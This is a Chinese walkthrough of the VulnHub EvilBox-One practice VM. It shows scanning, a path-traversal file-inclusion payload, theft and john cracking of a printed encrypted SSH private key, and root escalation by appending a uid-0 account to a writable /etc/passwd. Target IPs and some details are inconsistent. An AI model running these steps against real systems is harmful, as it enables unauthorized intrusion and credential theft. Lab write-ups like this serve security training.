涉及攻击方:
- john破解ssh密钥
- 文件包含漏洞
- wfuzz的使用
- /etc/passwd提权

环境说明
下载地址:https://www.vulnhub.com/entry/evilbox-one,736/
kali:192.168.3.25
靶机:192.168.3.245
存活主机扫描
使用nmap进行存活主机扫描:
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:1e:36:4a, IPv4: 192.168.3.25
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.3.235 08:00:27:90:d6:0e PCS Systemtechnik GmbH
17 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.401 seconds (106.62 hosts/sec). 17 responded
发现存活主机192.168.3.235
使用nmap进行端口和服务扫描:
┌──(root㉿kali)-[~]
└─# nmap -sV -p- -A 192.168.3.235 -T4 -O
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-25 22:57 EDT
Nmap scan report for 192.168.3.235
Host is up (0.00030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 44:95:50:0b:e4:73:a1:85:11:ca:10:ec:1c:cb:d4:26 (RSA)
| 256 27:db:6a:c7:3a:9c:5a:0e:47:ba:8d:81:eb:d6:d6:3c (ECDSA)
|_ 256 e3:07:56:a9:25:63:d4:ce:39:01:c1:9a:d9:fe:de:64 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:90:D6:0E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.30 ms 192.168.3.235
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.07 seconds
通过nmap的扫描知道该主机:
- 开放了22端口的ssh服务
- 开放了80端口的http服务
访问该http服务,是一个普通的apache网页:

dirsearch目录扫描
使用dirsearch扫一下目录:
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.3.229
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.3.229/_24-03-25_02-30-04.txt
Target: http://192.168.3.229/
[02:30:04] Starting:
[02:30:06] 403 - 278B - /.ht_wsr.txt
[02:30:06] 403 - 278B - /.htaccess.bak1
[02:30:06] 403 - 278B - /.htaccess.orig
[02:30:06] 403 - 278B - /.htaccess.save
[02:30:06] 403 - 278B - /.htaccessBAK
[02:30:06] 403 - 278B - /.htaccess_extra
[02:30:06] 403 - 278B - /.htaccess_orig
[02:30:06] 403 - 278B - /.htaccessOLD
[02:30:06] 403 - 278B - /.htaccess.sample
[02:30:06] 403 - 278B - /.htm
[02:30:06] 403 - 278B - /.html
[02:30:06] 403 - 278B - /.htaccessOLD2
[02:30:06] 403 - 278B - /.httr-oauth
[02:30:06] 403 - 278B - /.htaccess_sc
[02:30:06] 403 - 278B - /.htpasswd_test
[02:30:06] 403 - 278B - /.htpasswds
[02:30:07] 403 - 278B - /.php
[02:30:39] 200 - 12B - /robots.txt
[02:30:40] 301 - 315B - /secret -> http://192.168.3.229/secret/
[02:30:40] 200 - 4B - /secret/
[02:30:40] 403 - 278B - /server-status
[02:30:40] 403 - 278B - /server-status/
Task Completed
访问/robots.txt

“H4x0r”是黑客(hacker)的俚语拼写,通常用于描述那些技术娴熟、擅长入侵计算机系统或网络的个人。这个术语通常与计算机安全领域相关联,但有时也用于描述熟练掌握计算机技术的人。
访问/secret,发现是一片空白,怀疑是有文件包含漏洞:

使用dirb扫描/secret,发现有一个evil.php,访问,也是空白

文件包含漏洞
字典:https://github.com/danielmiessler/SecLists
使用wfuzz工具,和seclistst字典,对/secret进行模糊扫描
┌──(root㉿kali)-[/usr/share/seclists]
└─# wfuzz -c -u "http://192.168.3.235/secret/evil.php?FUZZ=../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hw 0

http://192.168.3.235/secret/evil.php 页面中,存在一个名为 “command” 的参数
访问http://192.168.3.235/secret/evil.php?command=…/…/…/…/etc/passwd:

- 用户名为 root
- 密钥存储在/home/mowree
既然知道密钥存储在/home/mowree,可以访问/home/mowree/.ssh/id_rsa获取到私钥:

私钥内容:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----
访问/home/mowree/.ssh/authorized_keys,可以获取到authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDAXfEfC22Bpq40UDZ8QXeuQa6EVJPmW6BjB4Ud/knShqQ86qCUatKaNlMfdpzKaagEBtlVUYwit68VH5xHV/QIcAzWi+FNw0SB2KTYvS514pkYj2mqrONdu1LQLvgXIqbmV7MPyE2AsGoQrOftpLKLJ8JToaIUCgYsVPHvs9Jy3fka+qLRHb0HjekPOuMiq19OeBeuGViaqILY+w9h19ebZelN8fJKW3mX4mkpM7eH4C46J0cmbK3ztkZuQ9e8Z14yAhcehde+sEHFKVcPS0WkHl61aTQoH/XTky8dHatCUucUATnwjDvUMgrVZ5cTjr4Q4YSvSRSIgpDP2lNNs1B7 mowree@EvilBoxOne
john爆破id_rsa
使用-v 可以看到
┌──(root㉿kali)-[~/Desktop]
└─# ssh mowree@192.168.3.235 -v -v

允许公钥认证和密码认证登录到ssh
尝试使用私钥进行连接,失败,id_rsa需要密码:
┌──(root㉿kali)-[~/Desktop]
└─# ssh mowree@192.168.3.235 -i '/root/Desktop/id_rsa'
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '/root/Desktop/id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/root/Desktop/id_rsa": bad permissions
mowree@192.168.3.235's password:
┌──(root㉿kali)-[~/Desktop]
└─# chmod 600 /root/Desktop/id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# ssh mowree@192.168.3.235 -i '/root/Desktop/id_rsa'
Enter passphrase for key '/root/Desktop/id_rsa':
使用john破解密码:
┌──(root㉿kali)-[~/Desktop]
└─# python /usr/share/john/ssh2john.py id_rsa > rsa
┌──(root㉿kali)-[~/Desktop]
└─# john '/root/Desktop/rsa'
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
unicorn (id_rsa)
1g 0:00:00:00 DONE 2/3 (2024-03-26 23:58) 16.66g/s 212233p/s 212233c/s 212233C/s surfer..unicorn
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

获得密码unicorn
登录ssh,获得第flag1
使用密码登录ssh,成功登录
┌──(root㉿kali)-[~/Desktop]
└─# ssh mowree@192.168.3.235 -i id_rsa
Enter passphrase for key 'id_rsa': unicorn
Linux EvilBoxOne 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
mowree@EvilBoxOne:~$

在/home/mowree/user.txt中获得第一个flag
mowree@EvilBoxOne:~$ cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
权限提升
找一下有没有什么可以提权的:
mowree@EvilBoxOne:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/su
发现/usr/bin/passwd可以写入
mowree@EvilBoxOne:~$ openssl passwd -1
Password:
Verifying - Password:
$1$e6N8Ztj2$jnMrtSJAQmADBNrjjNH5x1
这使用 OpenSSL 生成密码哈希,用 -1 指定要使用的加密算法
写入到etc/passwd中:
mowree@EvilBoxOne:/$ echo 'toor:$1$e6N8Ztj2$jnMrtSJAQmADBNrjjNH5x1:0:0:root:/root:/bin/bash' >> /etc/passwd
mowree@EvilBoxOne:/$ su toor
Contraseña:
root@EvilBoxOne:/#
提权成功!
flag2
在/root下拿到flag2
root@EvilBoxOne:/usr# cd /root/
root@EvilBoxOne:~# ls
root.txt
root@EvilBoxOne:~# cat root.txt
36QtXfdJWvdC0VavlPIApUbDlqTsBM






















 1872
1872











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








